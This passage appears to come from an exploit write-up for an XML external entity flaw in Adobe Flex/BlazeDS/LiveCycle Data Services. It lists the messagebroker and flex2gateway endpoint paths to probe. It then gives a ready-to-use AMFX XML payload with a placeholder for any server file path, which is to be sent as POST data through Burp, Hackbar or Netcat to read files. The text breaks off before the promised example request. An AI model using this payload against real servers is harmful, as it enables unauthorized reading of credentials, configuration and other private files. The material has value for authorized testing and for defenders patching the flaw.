 /flex2gateway/
/flex2gateway/http
/flex2gateway/httpsecure
/flex2gateway/cfamfpolling
/flex2gateway/amf
/flex2gateway/amfpolling
/messagebroker/http
/messagebroker/httpsecure
/blazeds/messagebroker/http
/blazeds/messagebroker/httpsecure
/samples/messagebroker/http
/samples/messagebroker/httpsecure
/lcds/messagebroker/http
/lcds/messagebroker/httpsecure
/lcds-samples/messagebroker/http
/lcds-samples/messagebroker/httpsecure
You can accomplish this with Hackbar add-on in Firefox easily enough, Burp
or Netcat is just as easy. Essentially we can use the below XML Code as a
framework for our file injection and enumeration, simply pass it as POST
data to the vulnerable Data Service:
"<?xml version="1.0" encoding="utf-8"?><!DOCTYPE test [ <!ENTITY
x3SYSTEM "<INSERT_PATH/FILE_HERE>"> ]><amfx ver="3"
xmlns="http://www.macromedia.com/2005/amfx"><body><object
type="flex.messaging.messages.CommandMessage"><traits><string>body
</string><string>clientId</string><string>correlationId</string><string>
destination</string><string>headers</string><string>messageId</string>
<string>operation</string><string>timestamp</string><string>timeToLiv
e</string></traits><object><traits /></object><null /><string /><string
/><object><traits><string>DSId</string><string>DSMessagingVersion</s
tring></traits><string>nil</string><int>1</int></object><string>&x3;</
string><int>5</int><int>0</int><int>0</int></object></body></amfx>
"
Simply replace '<INSERT_PATH/FILE_HERE>' with the path to read an let
the requests rip, like so:
 